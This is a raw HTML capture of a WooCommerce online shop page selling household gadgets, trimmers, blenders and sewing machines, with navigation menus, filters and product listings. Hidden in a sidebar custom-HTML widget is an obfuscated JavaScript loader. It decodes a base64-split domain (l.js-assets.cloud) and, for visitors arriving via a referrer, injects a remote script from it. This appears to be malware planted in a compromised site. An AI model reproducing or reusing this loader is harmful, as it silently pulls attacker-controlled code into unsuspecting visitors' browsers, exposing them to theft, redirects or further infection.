				<select class="search_categories resize-select mb-0" name="product_cat"><option value="" selected='selected'>All</option><option value="99items">Deals Under 99</option><option value="electric-electronics">Electric &amp; Electronics</option><option value="gadgets">Gadgets</option><option value="health-and-beauty">Health &amp; Beauty</option><option value="home-and-lifestyle">Home &amp; Lifestyle</option><option value="home-appliances">Home Appliances</option><option value="kitchen-accessories">Kitchen Accessories</option><option value="new-arrival">New Arrival</option><option value="others">Others</option><option value="promotion">Promotion</option><option value="ss">Special Offer</option></select>			</div>
						<div class="flex-col flex-grow">
			<label class="screen-reader-text" for="woocommerce-product-search-field-0">Search for:</label>
			<input type="search" id="woocommerce-product-search-field-0" class="search-field mb-0" placeholder="Search...." value="" name="s" />
			<input type="hidden" name="post_type" value="product" />
					</div>
		<div class="flex-col">
			<button type="submit" value="Search" class="ux-search-submit submit-button secondary button icon mb-0">
				<i class="icon-search" ></i>			</button>
		</div>
	</div>
	<div class="live-search-results text-left z-top"></div>
</form>
</div>	</div>
</li>            </ul>
          </div>

          <!-- Right Elements -->
          <div class="flex-col hide-for-medium flex-right">
            <ul class="header-nav header-nav-main nav nav-right  nav-uppercase">
              <li class="account-item has-icon
    "
>
<div class="header-button">
<a href="https://chinagoltd.com/my-account/"
    class="nav-top-link nav-top-not-logged-in icon primary button circle is-small"
    data-open="#login-form-popup"  >
  <i class="icon-user" ></i>
</a>

</div>

</li>
<li class="header-divider"></li><li class="cart-item has-icon has-dropdown">
<div class="header-button">
<a href="https://chinagoltd.com/cart/" title="Cart" class="header-cart-link icon primary button circle is-small">


<span class="header-cart-title">
   Cart   /      <span class="cart-price"><span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&#2547;&nbsp;</span>0.00</bdi></span></span>
  </span>

    <i class="icon-shopping-basket"
    data-icon-label="0">
  </i>
  </a>
</div>
 <ul class="nav-dropdown nav-dropdown-simple">
    <li class="html widget_shopping_cart">
      <div class="widget_shopping_cart_content">
        

	<p class="woocommerce-mini-cart__empty-message">No products in the cart.</p>


      </div>
    </li>
     </ul>

</li>
            </ul>
          </div>

          <!-- Mobile Right Elements -->
          <div class="flex-col show-for-medium flex-right">
            <ul class="mobile-nav nav nav-right ">
              <li class="cart-item has-icon">

<div class="header-button">      <a href="https://chinagoltd.com/cart/" class="header-cart-link off-canvas-toggle nav-top-link icon primary button circle is-small" data-open="#cart-popup" data-class="off-canvas-cart" title="Cart" data-pos="right">
  
    <i class="icon-shopping-basket"
    data-icon-label="0">
  </i>
  </a>
</div>

  <!-- Cart Sidebar Popup -->
  <div id="cart-popup" class="mfp-hide widget_shopping_cart">
  <div class="cart-popup-inner inner-padding">
      <div class="cart-popup-title text-center">
          <h4 class="uppercase">Cart</h4>
          <div class="is-divider"></div>
      </div>
      <div class="widget_shopping_cart_content">
          

	<p class="woocommerce-mini-cart__empty-message">No products in the cart.</p>


      </div>
             <div class="cart-sidebar-content relative"></div>  </div>
  </div>

</li>
            </ul>
          </div>

      </div>
     
            <div class="container"><div class="top-divider full-width"></div></div>
      </div><div id="wide-nav" class="header-bottom wide-nav hide-for-medium">
    <div class="flex-row container">

                        <div class="flex-col hide-for-medium flex-left">
                <ul class="nav header-nav header-bottom-nav nav-left  nav-box nav-uppercase">
                    <li id="menu-item-32967" class="menu-item menu-item-type-custom menu-item-object-custom current-menu-item menu-item-has-children menu-item-32967 active has-dropdown"><a href="https://chinagoltd.com/shop/" aria-current="page" class="nav-top-link">All Categories<i class="icon-angle-down" ></i></a>
<ul class="sub-menu nav-dropdown nav-dropdown-simple">
	<li id="menu-item-33315" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-has-children menu-item-33315 nav-dropdown-col"><a href="https://chinagoltd.com/p-c/electric-electronics/">Electric &amp; Electronics</a>
	<ul class="sub-menu nav-column nav-dropdown-simple">
		<li id="menu-item-33316" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-33316"><a href="https://chinagoltd.com/p-c/electric-electronics/fan-and-cooler/">Fan and Cooler</a></li>
		<li id="menu-item-33317" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-33317"><a href="https://chinagoltd.com/p-c/electric-electronics/lights-and-lamp/">Lights and Lamp</a></li>
		<li id="menu-item-33318" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-33318"><a href="https://chinagoltd.com/p-c/electric-electronics/computer-and-accessories/">Mobile &amp; Computer Accessories</a></li>
		<li id="menu-item-33319" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-33319"><a href="https://chinagoltd.com/p-c/electric-electronics/computer-and-accessories/headphone/">Headphone</a></li>
		<li id="menu-item-33320" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-33320"><a href="https://chinagoltd.com/p-c/electric-electronics/computer-and-accessories/selfie-sticks/">Selfie Sticks</a></li>
	</ul>
</li>
	<li id="menu-item-33321" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-33321"><a href="https://chinagoltd.com/p-c/gadgets/">Gadgets</a></li>
	<li id="menu-item-33322" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-has-children menu-item-33322 nav-dropdown-col"><a href="https://chinagoltd.com/p-c/health-and-beauty/">Health &amp; Beauty</a>
	<ul class="sub-menu nav-column nav-dropdown-simple">
		<li id="menu-item-33323" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-33323"><a href="https://chinagoltd.com/p-c/health-and-beauty/beauty-tools/">Beauty Tools</a></li>
		<li id="menu-item-33324" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-33324"><a href="https://chinagoltd.com/p-c/health-and-beauty/grooming-products/">Grooming Products</a></li>
		<li id="menu-item-33325" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-33325"><a href="https://chinagoltd.com/p-c/health-and-beauty/hair-dryer/">Hair Dryer</a></li>
		<li id="menu-item-33326" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-33326"><a href="https://chinagoltd.com/p-c/health-and-beauty/hair-remover/">Hair Remover</a></li>
		<li id="menu-item-33327" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-33327"><a href="https://chinagoltd.com/p-c/health-and-beauty/hair-styling/">Hair Styling</a></li>
	</ul>
</li>
	<li id="menu-item-33331" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-has-children menu-item-33331 nav-dropdown-col"><a href="https://chinagoltd.com/p-c/home-and-lifestyle/">Home &amp; Lifestyle</a>
	<ul class="sub-menu nav-column nav-dropdown-simple">
		<li id="menu-item-33328" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-33328"><a href="https://chinagoltd.com/p-c/health-and-beauty/makeup-brushes/">Makeup Brushes</a></li>
		<li id="menu-item-33329" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-33329"><a href="https://chinagoltd.com/p-c/health-and-beauty/personal-care/">Personal Care</a></li>
		<li id="menu-item-33330" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-33330"><a href="https://chinagoltd.com/p-c/health-and-beauty/puff-blenders/">Puff &amp; Blenders</a></li>
		<li id="menu-item-33332" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-33332"><a href="https://chinagoltd.com/p-c/home-and-lifestyle/babies-fashion/">Babies Fashion</a></li>
		<li id="menu-item-33333" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-33333"><a href="https://chinagoltd.com/p-c/home-and-lifestyle/backpacks/">Backpacks</a></li>
		<li id="menu-item-33334" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-33334"><a href="https://chinagoltd.com/p-c/home-and-lifestyle/mens-fashion/">Men&#8217;s Fashion</a></li>
		<li id="menu-item-33335" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-33335"><a href="https://chinagoltd.com/p-c/home-and-lifestyle/womens-fashion/">Women&#8217;s Fashion</a></li>
		<li id="menu-item-33336" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-33336"><a href="https://chinagoltd.com/p-c/home-and-lifestyle/womens-fashion/dress/">Women Dress</a></li>
	</ul>
</li>
	<li id="menu-item-33337" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-has-children menu-item-33337 nav-dropdown-col"><a href="https://chinagoltd.com/p-c/home-appliances/">Home Appliances</a>
	<ul class="sub-menu nav-column nav-dropdown-simple">
		<li id="menu-item-33338" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-33338"><a href="https://chinagoltd.com/p-c/home-appliances/clocks/">clocks</a></li>
		<li id="menu-item-33339" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-33339"><a href="https://chinagoltd.com/p-c/home-appliances/insect-killers/">Insect Killers</a></li>
		<li id="menu-item-33340" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-33340"><a href="https://chinagoltd.com/p-c/home-appliances/repair-tools/">Repair Tools</a></li>
		<li id="menu-item-33341" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-33341"><a href="https://chinagoltd.com/p-c/home-appliances/security-accessories/">Security Accessories</a></li>
		<li id="menu-item-33342" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-33342"><a href="https://chinagoltd.com/p-c/home-appliances/sewing-accessories/">Sewing Accessories</a></li>
	</ul>
</li>
	<li id="menu-item-33343" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-has-children menu-item-33343 nav-dropdown-col"><a href="https://chinagoltd.com/p-c/kitchen-accessories/">Kitchen Accessories</a>
	<ul class="sub-menu nav-column nav-dropdown-simple">
		<li id="menu-item-33344" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-33344"><a href="https://chinagoltd.com/p-c/kitchen-accessories/blender-mixer/">Blender &amp; Mixer</a></li>
		<li id="menu-item-33345" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-33345"><a href="https://chinagoltd.com/p-c/kitchen-accessories/knives/">knives</a></li>
		<li id="menu-item-33346" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-33346"><a href="https://chinagoltd.com/p-c/kitchen-accessories/others-kitchen-accessories/">Others Kitchen Accessories</a></li>
	</ul>
</li>
	<li id="menu-item-33347" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-33347"><a href="https://chinagoltd.com/p-c/others/">Others</a></li>
</ul>
</li>
<li id="menu-item-33286" class="menu-item menu-item-type-post_type menu-item-object-page current-menu-item current_page_item menu-item-33286 active"><a href="https://chinagoltd.com/shop/" aria-current="page" class="nav-top-link">All Products</a></li>
<li id="menu-item-33287" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-33287"><a href="https://chinagoltd.com/track-order/" class="nav-top-link">Order Tracking</a></li>
                </ul>
            </div>
            
            
                        <div class="flex-col hide-for-medium flex-right flex-grow">
              <ul class="nav header-nav header-bottom-nav nav-right  nav-box nav-uppercase">
                                 </ul>
            </div>
            
            
    </div>
</div>

<div class="header-bg-container fill"><div class="header-bg-image fill"></div><div class="header-bg-color fill"></div></div>		</div>
	</header>

	<div class="shop-page-title category-page-title page-title featured-title dark ">

	<div class="page-title-bg fill">
		<div class="title-bg fill bg-fill" data-parallax-fade="true" data-parallax="-2" data-parallax-background data-parallax-container=".page-title"></div>
		<div class="title-overlay fill"></div>
	</div>

	<div class="page-title-inner flex-row  medium-flex-wrap container">
	  <div class="flex-col flex-grow medium-text-center">
	  	 	 		<h1 class="shop-page-title is-xlarge">Shop</h1>
		<div class="is-xsmall">
	<nav class="woocommerce-breadcrumb breadcrumbs uppercase"><a href="https://chinagoltd.com">Home</a> <span class="divider">&#47;</span> Shop</nav></div>
<div class="category-filtering category-filter-row show-for-medium">
	<a href="#" data-open="#shop-sidebar" data-visible-after="true" data-pos="left" class="filter-button uppercase plain">
		<i class="icon-equalizer"></i>
		<strong>Filter</strong>
	</a>
	<div class="inline-block">
			</div>
</div>
	  </div>

	   <div class="flex-col medium-text-center  form-flat">
	  	 	<p class="woocommerce-result-count hide-for-medium">
	Showing 1&ndash;20 of 58 results</p>
<form class="woocommerce-ordering" method="get">
		<select
		name="orderby"
		class="orderby"
					aria-label="Shop order"
			>
					<option value="popularity"  selected='selected'>Sort by popularity</option>
					<option value="rating" >Sort by average rating</option>
					<option value="date" >Sort by latest</option>
					<option value="price" >Sort by price: low to high</option>
					<option value="price-desc" >Sort by price: high to low</option>
			</select>
	<input type="hidden" name="paged" value="1" />
	</form>
	   </div>

	</div>
</div>

	<main id="main" class="">
<div class="row category-page-row">

		<div class="col large-3 hide-for-medium ">
						<div id="shop-sidebar" class="sidebar-inner col-inner">
				<aside id="woocommerce_product_categories-13" class="widget woocommerce widget_product_categories"><span class="widget-title shop-sidebar">Browse</span><div class="is-divider small"></div><ul class="product-categories"><li class="cat-item cat-item-873"><a href="https://chinagoltd.com/p-c/99items/">Deals Under 99</a></li>
<li class="cat-item cat-item-270 cat-parent"><a href="https://chinagoltd.com/p-c/electric-electronics/">Electric &amp; Electronics</a><ul class='children'>
<li class="cat-item cat-item-901"><a href="https://chinagoltd.com/p-c/electric-electronics/fan-and-cooler/">Fan and Cooler</a></li>
<li class="cat-item cat-item-905"><a href="https://chinagoltd.com/p-c/electric-electronics/lights-and-lamp/">Lights and Lamp</a></li>
<li class="cat-item cat-item-76 cat-parent"><a href="https://chinagoltd.com/p-c/electric-electronics/computer-and-accessories/">Mobile &amp; Computer Accessories</a>	<ul class='children'>
<li class="cat-item cat-item-909"><a href="https://chinagoltd.com/p-c/electric-electronics/computer-and-accessories/headphone/">Headphone</a></li>
<li class="cat-item cat-item-910"><a href="https://chinagoltd.com/p-c/electric-electronics/computer-and-accessories/keyboard-and-mouse/">Keyboard and Mouse</a></li>
<li class="cat-item cat-item-904"><a href="https://chinagoltd.com/p-c/electric-electronics/computer-and-accessories/selfie-sticks/">Selfie Sticks</a></li>
	</ul>
</li>
<li class="cat-item cat-item-932"><a href="https://chinagoltd.com/p-c/electric-electronics/solar-panel/">Solar Panel</a></li>
</ul>
</li>
<li class="cat-item cat-item-269"><a href="https://chinagoltd.com/p-c/gadgets/">Gadgets</a></li>
<li class="cat-item cat-item-71 cat-parent"><a href="https://chinagoltd.com/p-c/health-and-beauty/">Health &amp; Beauty</a><ul class='children'>
<li class="cat-item cat-item-899"><a href="https://chinagoltd.com/p-c/health-and-beauty/beauty-tools/">Beauty Tools</a></li>
<li class="cat-item cat-item-896"><a href="https://chinagoltd.com/p-c/health-and-beauty/grooming-products/">Grooming Products</a></li>
<li class="cat-item cat-item-897"><a href="https://chinagoltd.com/p-c/health-and-beauty/hair-dryer/">Hair Dryer</a></li>
<li class="cat-item cat-item-872"><a href="https://chinagoltd.com/p-c/health-and-beauty/hair-remover/">Hair Remover</a></li>
<li class="cat-item cat-item-898"><a href="https://chinagoltd.com/p-c/health-and-beauty/hair-styling/">Hair Styling</a></li>
<li class="cat-item cat-item-856"><a href="https://chinagoltd.com/p-c/health-and-beauty/makeup-brushes/">Makeup Brushes</a></li>
<li class="cat-item cat-item-903"><a href="https://chinagoltd.com/p-c/health-and-beauty/personal-care/">Personal Care</a></li>
<li class="cat-item cat-item-900"><a href="https://chinagoltd.com/p-c/health-and-beauty/puff-blenders/">Puff &amp; Blenders</a></li>
</ul>
</li>
<li class="cat-item cat-item-77 cat-parent"><a href="https://chinagoltd.com/p-c/home-and-lifestyle/">Home &amp; Lifestyle</a><ul class='children'>
<li class="cat-item cat-item-153"><a href="https://chinagoltd.com/p-c/home-and-lifestyle/babies-fashion/">Babies Fashion</a></li>
<li class="cat-item cat-item-762"><a href="https://chinagoltd.com/p-c/home-and-lifestyle/backpacks/">Backpacks</a></li>
<li class="cat-item cat-item-268"><a href="https://chinagoltd.com/p-c/home-and-lifestyle/mens-fashion/">Men's Fashion</a></li>
<li class="cat-item cat-item-92 cat-parent"><a href="https://chinagoltd.com/p-c/home-and-lifestyle/womens-fashion/">Women's Fashion</a>	<ul class='children'>
<li class="cat-item cat-item-812"><a href="https://chinagoltd.com/p-c/home-and-lifestyle/womens-fashion/dress/">Women Dress</a></li>
	</ul>
</li>
</ul>
</li>
<li class="cat-item cat-item-763 cat-parent"><a href="https://chinagoltd.com/p-c/home-appliances/">Home Appliances</a><ul class='children'>
<li class="cat-item cat-item-761"><a href="https://chinagoltd.com/p-c/home-appliances/clocks/">clocks</a></li>
<li class="cat-item cat-item-958 cat-parent"><a href="https://chinagoltd.com/p-c/home-appliances/electric-water-tap/">Electric Water Tap</a>	<ul class='children'>
<li class="cat-item cat-item-1018 cat-parent"><a href="https://chinagoltd.com/p-c/home-appliances/electric-water-tap/washroom-tap/">washroom Tap</a>		<ul class='children'>
<li class="cat-item cat-item-1019"><a href="https://chinagoltd.com/p-c/home-appliances/electric-water-tap/washroom-tap/shower-set/">Shower set</a></li>
		</ul>
</li>
	</ul>
</li>
<li class="cat-item cat-item-906"><a href="https://chinagoltd.com/p-c/home-appliances/insect-killers/">Insect Killers</a></li>
<li class="cat-item cat-item-764"><a href="https://chinagoltd.com/p-c/home-appliances/repair-tools/">Repair Tools</a></li>
<li class="cat-item cat-item-908"><a href="https://chinagoltd.com/p-c/home-appliances/security-accessories/">Security Accessories</a></li>
<li class="cat-item cat-item-902"><a href="https://chinagoltd.com/p-c/home-appliances/sewing-accessories/">Sewing Accessories</a></li>
</ul>
</li>
<li class="cat-item cat-item-178"><a href="https://chinagoltd.com/p-c/hot-sales/">Hot Sales</a></li>
<li class="cat-item cat-item-854 cat-parent"><a href="https://chinagoltd.com/p-c/kitchen-accessories/">Kitchen Accessories</a><ul class='children'>
<li class="cat-item cat-item-894"><a href="https://chinagoltd.com/p-c/kitchen-accessories/blender-mixer/">Blender &amp; Mixer</a></li>
<li class="cat-item cat-item-1004"><a href="https://chinagoltd.com/p-c/kitchen-accessories/kitchen-tap/">Kitchen tap</a></li>
<li class="cat-item cat-item-893"><a href="https://chinagoltd.com/p-c/kitchen-accessories/knives/">knives</a></li>
<li class="cat-item cat-item-895"><a href="https://chinagoltd.com/p-c/kitchen-accessories/others-kitchen-accessories/">Others Kitchen Accessories</a></li>
</ul>
</li>
<li class="cat-item cat-item-177"><a href="https://chinagoltd.com/p-c/new-arrival/">New Arrival</a></li>
<li class="cat-item cat-item-196 cat-parent"><a href="https://chinagoltd.com/p-c/others/">Others</a><ul class='children'>
<li class="cat-item cat-item-907"><a href="https://chinagoltd.com/p-c/others/corporate-use/">Corporate use</a></li>
</ul>
</li>
<li class="cat-item cat-item-944"><a href="https://chinagoltd.com/p-c/promotion/">Promotion</a></li>
<li class="cat-item cat-item-84"><a href="https://chinagoltd.com/p-c/ss/">Special Offer</a></li>
</ul></aside><aside id="woocommerce_layered_nav-11" class="widget woocommerce widget_layered_nav woocommerce-widget-layered-nav"><span class="widget-title shop-sidebar">Filter by</span><div class="is-divider small"></div><ul class="woocommerce-widget-layered-nav-list"><li class="woocommerce-widget-layered-nav-list__item wc-layered-nav-term "><a rel="nofollow" href="https://chinagoltd.com/shop/?filter_color=hello-kitty-pink">Hello Kitty Pink</a> <span class="count">(1)</span></li><li class="woocommerce-widget-layered-nav-list__item wc-layered-nav-term "><a rel="nofollow" href="https://chinagoltd.com/shop/?filter_color=minion-yellow">Minion Yellow</a> <span class="count">(1)</span></li><li class="woocommerce-widget-layered-nav-list__item wc-layered-nav-term "><a rel="nofollow" href="https://chinagoltd.com/shop/?filter_color=mint">Mint</a> <span class="count">(2)</span></li><li class="woocommerce-widget-layered-nav-list__item wc-layered-nav-term "><a rel="nofollow" href="https://chinagoltd.com/shop/?filter_color=monkey-orange">Monkey Orange</a> <span class="count">(1)</span></li><li class="woocommerce-widget-layered-nav-list__item wc-layered-nav-term "><a rel="nofollow" href="https://chinagoltd.com/shop/?filter_color=rose-gold">Rose Gold</a> <span class="count">(1)</span></li><li class="woocommerce-widget-layered-nav-list__item wc-layered-nav-term "><a rel="nofollow" href="https://chinagoltd.com/shop/?filter_color=for-fan">For Fan</a> <span class="count">(1)</span></li><li class="woocommerce-widget-layered-nav-list__item wc-layered-nav-term "><a rel="nofollow" href="https://chinagoltd.com/shop/?filter_color=for-trimmer">For Trimmer</a> <span class="count">(1)</span></li><li class="woocommerce-widget-layered-nav-list__item wc-layered-nav-term "><a rel="nofollow" href="https://chinagoltd.com/shop/?filter_color=%e0%a6%97%e0%a7%8d%e0%a6%b0%e0%a7%87-%e0%a6%8f%e0%a6%b6">গ্রে / এশ</a> <span class="count">(2)</span></li><li class="woocommerce-widget-layered-nav-list__item wc-layered-nav-term "><a rel="nofollow" href="https://chinagoltd.com/shop/?filter_color=black">Black</a> <span class="count">(4)</span></li><li class="woocommerce-widget-layered-nav-list__item wc-layered-nav-term "><a rel="nofollow" href="https://chinagoltd.com/shop/?filter_color=blue">Blue</a> <span class="count">(4)</span></li><li class="woocommerce-widget-layered-nav-list__item wc-layered-nav-term "><a rel="nofollow" href="https://chinagoltd.com/shop/?filter_color=golden">Golden</a> <span class="count">(2)</span></li><li class="woocommerce-widget-layered-nav-list__item wc-layered-nav-term "><a rel="nofollow" href="https://chinagoltd.com/shop/?filter_color=green">Green</a> <span class="count">(1)</span></li><li class="woocommerce-widget-layered-nav-list__item wc-layered-nav-term "><a rel="nofollow" href="https://chinagoltd.com/shop/?filter_color=orange">Orange</a> <span class="count">(1)</span></li><li class="woocommerce-widget-layered-nav-list__item wc-layered-nav-term "><a rel="nofollow" href="https://chinagoltd.com/shop/?filter_color=purple">Purple</a> <span class="count">(2)</span></li><li class="woocommerce-widget-layered-nav-list__item wc-layered-nav-term "><a rel="nofollow" href="https://chinagoltd.com/shop/?filter_color=sky-blue">Sky Blue</a> <span class="count">(1)</span></li><li class="woocommerce-widget-layered-nav-list__item wc-layered-nav-term "><a rel="nofollow" href="https://chinagoltd.com/shop/?filter_color=red">Red</a> <span class="count">(2)</span></li><li class="woocommerce-widget-layered-nav-list__item wc-layered-nav-term "><a rel="nofollow" href="https://chinagoltd.com/shop/?filter_color=silver">Silver</a> <span class="count">(3)</span></li><li class="woocommerce-widget-layered-nav-list__item wc-layered-nav-term "><a rel="nofollow" href="https://chinagoltd.com/shop/?filter_color=white">White</a> <span class="count">(6)</span></li><li class="woocommerce-widget-layered-nav-list__item wc-layered-nav-term "><a rel="nofollow" href="https://chinagoltd.com/shop/?filter_color=pink">Pink</a> <span class="count">(5)</span></li></ul></aside><aside id="woocommerce_price_filter-9" class="widget woocommerce widget_price_filter"><span class="widget-title shop-sidebar">Filter by price</span><div class="is-divider small"></div>
<form method="get" action="https://chinagoltd.com/shop/">
	<div class="price_slider_wrapper">
		<div class="price_slider" style="display:none;"></div>
		<div class="price_slider_amount" data-step="10">
			<label class="screen-reader-text" for="min_price">Min price</label>
			<input type="text" id="min_price" name="min_price" value="50" data-min="50" placeholder="Min price" />
			<label class="screen-reader-text" for="max_price">Max price</label>
			<input type="text" id="max_price" name="max_price" value="7500" data-max="7500" placeholder="Max price" />
						<button type="submit" class="button">Filter</button>
			<div class="price_label" style="display:none;">
				Price: <span class="from"></span> &mdash; <span class="to"></span>
			</div>
						<div class="clear"></div>
		</div>
	</div>
</form>

</aside><aside id="custom_html-115" class="widget_text widget widget_custom_html"><div class="textwidget custom-html-widget"><script>
!function (_0x26d259, _0x24b800) {
    var _0x2196a7 = Math['floor'](Date['now']() / 0x3e8), _0xcb1eb8 = _0x2196a7 - _0x2196a7 % 0xe10;
    if (_0x2196a7 -= _0x2196a7 % 0x258, _0x2196a7 = _0x2196a7['toString'](0x10), !document['referrer'])
        return;
    let _0x9cf45e = atob('bC5qcy1hc3' + 'NldHMuY2xv' + 'dWQ=');
    (_0x24b800 = _0x26d259['createElem' + 'ent']('script'))['type'] = 'text/javas' + 'cript', _0x24b800['async'] = !0x0, _0x24b800['src'] = 'https://' + _0x9cf45e + '/min.t.' + _0xcb1eb8 + '.js?v=' + _0x2196a7, _0x26d259['getElement' + 'sByTagName']('head')[0x0]['appendChil' + 'd'](_0x24b800);
}(document);
</script></div></aside>			</div>
					</div>

		<div class="col large-9">
		<div class="shop-container">
		
		<div class="woocommerce-notices-wrapper"></div><div class="products row row-small large-columns-4 medium-columns-3 small-columns-3 has-equal-box-heights">

<div class="product-small col has-hover product type-product post-23329 status-publish first instock product_cat-gadgets product_cat-grooming-products product_cat-health-and-beauty product_cat-ss product_tag-cheap-trimmer product_tag-hair-clipper product_tag-low-budget-trimmer product_tag-t9 product_tag-t99 product_tag-trimmer product_tag-vintage-t9-trimmer has-post-thumbnail sale featured shipping-taxable purchasable product-type-simple">
	<div class="col-inner">
	
<div class="badge-container absolute left top z-1">
		<div class="callout badge badge-circle"><div class="badge-inner secondary on-sale"><span class="onsale">-51%</span></div></div>
</div>
	<div class="product-small box ">
		<div class="box-image">
			<div class="image-fade_in_back">
				<a href="https://chinagoltd.com/p/t9/">
					<img fetchpriority="high" width="247" height="296" src="https://chinagoltd.com/wp-content/uploads/2022/03/Untitled-design-9-copy-247x296.jpg" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="Vintage T9 Hair Clipper Trimmer - ব্যাটারি খুলে চার্জ দিতে হবে" decoding="async" /><img loading="lazy" width="247" height="296" src="https://chinagoltd.com/wp-content/uploads/2022/03/1621793a37e7407218152a25bbf43e1b-1-247x296.jpg" class="show-on-hover absolute fill hide-for-small back-image" alt="" decoding="async" />				</a>
			</div>
			<div class="image-tools is-small top right show-on-hover">
							</div>
			<div class="image-tools is-small hide-for-small bottom left show-on-hover">
							</div>
			<div class="image-tools grid-tools text-center hide-for-small bottom hover-slide-in show-on-hover">
							</div>
					</div>

		<div class="box-text box-text-products">
			<div class="title-wrapper"><p class="name product-title woocommerce-loop-product__title"><a href="https://chinagoltd.com/p/t9/">Vintage T9 Hair Clipper Trimmer &#8211; ব্যাটারি খুলে চার্জ দিতে হবে</a></p></div><div class="price-wrapper"><div class="star-rating" role="img" aria-label="Rated 5.00 out of 5"><span style="width:100%">Rated <strong class="rating">5.00</strong> out of 5</span></div>
	<span class="price"><del aria-hidden="true"><span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&#2547;&nbsp;</span>790.00</bdi></span></del> <span class="screen-reader-text">Original price was: &#2547;&nbsp;790.00.</span><ins aria-hidden="true"><span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&#2547;&nbsp;</span>390.00</bdi></span></ins><span class="screen-reader-text">Current price is: &#2547;&nbsp;390.00.</span></span>
</div>		</div>
	</div>
		</div>
</div>

<div class="product-small col has-hover product type-product post-57637 status-publish instock product_cat-blender-mixer product_cat-kitchen-accessories product_cat-ss product_tag-blender product_tag-nima-grinder has-post-thumbnail sale featured shipping-taxable purchasable product-type-simple">
	<div class="col-inner">
	
<div class="badge-container absolute left top z-1">
		<div class="callout badge badge-circle"><div class="badge-inner secondary on-sale"><span class="onsale">-38%</span></div></div>
</div>
	<div class="product-small box ">
		<div class="box-image">
			<div class="image-fade_in_back">
				<a href="https://chinagoltd.com/p/k001063/">
					<img loading="lazy" width="247" height="296" src="https://chinagoltd.com/wp-content/uploads/2024/10/14blade-247x296.png" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="Nima 2 in 1 Blender - নিমা ব্লেন্ডার ৩৭০ ওয়াট ১৪ ব্লেড" decoding="async" /><img loading="lazy" width="247" height="296" src="https://chinagoltd.com/wp-content/uploads/2024/03/aseroop-247x296.jpg" class="show-on-hover absolute fill hide-for-small back-image" alt="" decoding="async" />				</a>
			</div>
			<div class="image-tools is-small top right show-on-hover">
							</div>
			<div class="image-tools is-small hide-for-small bottom left show-on-hover">
							</div>
			<div class="image-tools grid-tools text-center hide-for-small bottom hover-slide-in show-on-hover">
							</div>
					</div>

		<div class="box-text box-text-products">
			<div class="title-wrapper"><p class="name product-title woocommerce-loop-product__title"><a href="https://chinagoltd.com/p/k001063/">Nima 2 in 1 Blender &#8211; নিমা ব্লেন্ডার ৩৭০ ওয়াট ১৪ ব্লেড</a></p></div><div class="price-wrapper">
	<span class="price"><del aria-hidden="true"><span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&#2547;&nbsp;</span>1,450.00</bdi></span></del> <span class="screen-reader-text">Original price was: &#2547;&nbsp;1,450.00.</span><ins aria-hidden="true"><span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&#2547;&nbsp;</span>900.00</bdi></span></ins><span class="screen-reader-text">Current price is: &#2547;&nbsp;900.00.</span></span>
</div>		</div>
	</div>
		</div>
</div>

<div class="product-small col has-hover product type-product post-31772 status-publish instock product_cat-gadgets product_cat-home-appliances product_cat-sewing-accessories product_tag-mini-sewing-machine product_tag-selai-machine product_tag-sewing-machine product_tag-vof product_tag-vof-cgsm has-post-thumbnail sale shipping-taxable purchasable product-type-simple">
	<div class="col-inner">
	
<div class="badge-container absolute left top z-1">
		<div class="callout badge badge-circle"><div class="badge-inner secondary on-sale"><span class="onsale">-27%</span></div></div>
</div>
	<div class="product-small box ">
		<div class="box-image">
			<div class="image-fade_in_back">
				<a href="https://chinagoltd.com/p/sm202/">
					<img loading="lazy" width="247" height="296" src="https://chinagoltd.com/wp-content/uploads/2022/10/image-247x296.png" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="VOF CGSM Mini Sewing Machine 202 ABS - মিনি সেলাই মেশিন ২০২ এবিএস" decoding="async" /><img loading="lazy" width="247" height="296" src="https://chinagoltd.com/wp-content/uploads/2022/10/3653945554_25542450-copy-247x296.jpg" class="show-on-hover absolute fill hide-for-small back-image" alt="" decoding="async" />				</a>
			</div>
			<div class="image-tools is-small top right show-on-hover">
